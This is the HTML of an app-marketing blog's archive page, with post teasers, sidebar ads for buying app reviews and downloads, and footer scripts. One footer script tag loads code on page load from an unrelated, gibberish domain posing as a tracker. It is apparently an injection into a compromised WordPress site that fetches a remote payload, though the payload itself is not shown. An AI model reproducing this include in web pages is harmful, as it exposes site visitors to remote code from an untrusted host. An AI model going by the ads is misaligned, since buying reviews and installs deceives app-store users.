                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/04/51.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Great polylingual apps for absorbing new languages" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/04/51.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/04/51-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/great-polylingual-apps-for-absorbing-new-languages/" rel="bookmark">Great polylingual apps for absorbing new languages</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/great-polylingual-apps-for-absorbing-new-languages/" rel="bookmark"><time class="entry-date published" datetime="2022-04-24T11:34:22+08:00" itemprop="datePublished">04/24/2022</time><time class="updated" datetime="2022-04-21T11:48:33+08:00" itemprop="dateModified">04/21/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Studying a brand new language has by no means been simpler with the assistance of quite a lot of totally different language apps. Whether or</p>

                                        <p><a href="https://digitalmarkets.top/great-polylingual-apps-for-absorbing-new-languages/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5516 -->
<article id="post-5417" class="post-5417 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-ranking-play-store tag-buy-reviews-for-android-app tag-cheap-aso-services" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/app-marketing-strategies-for-user-acquisition/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/04/76.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="App Marketing Strategies For User Acquisition" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/04/76.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/04/76-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/app-marketing-strategies-for-user-acquisition/" rel="bookmark">App Marketing Strategies For User Acquisition</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/app-marketing-strategies-for-user-acquisition/" rel="bookmark"><time class="entry-date published" datetime="2022-04-09T11:35:07+08:00" itemprop="datePublished">04/09/2022</time><time class="updated" datetime="2022-04-07T12:16:36+08:00" itemprop="dateModified">04/07/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>So you’ve developed the next world-changing app? Right on. Now all that’s left is to get it into the hands of the people. But with</p>

                                        <p><a href="https://digitalmarkets.top/app-marketing-strategies-for-user-acquisition/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5417 -->
<article id="post-5112" class="post-5112 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-ranking-play-store tag-buy-reviews-for-android-app tag-cheap-aso-services" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/trials-of-heroes-idle-rpg-game-review/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/02/94.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Trials of Heroes: Idle RPG – Game Review" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/02/94.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/02/94-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/trials-of-heroes-idle-rpg-game-review/" rel="bookmark">Trials of Heroes: Idle RPG – Game Review</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/trials-of-heroes-idle-rpg-game-review/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T11:00:04+08:00" itemprop="datePublished">02/16/2022</time><time class="updated" datetime="2022-02-09T11:15:49+08:00" itemprop="dateModified">02/09/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>6 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>At a primary look, Trial of Heroes: Idle RPG seems no completely different than the tens of different gacha video games on the market. You</p>

                                        <p><a href="https://digitalmarkets.top/trials-of-heroes-idle-rpg-game-review/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5112 -->
                </div>
                <div class='candid-pagination'></div>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768971761' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>
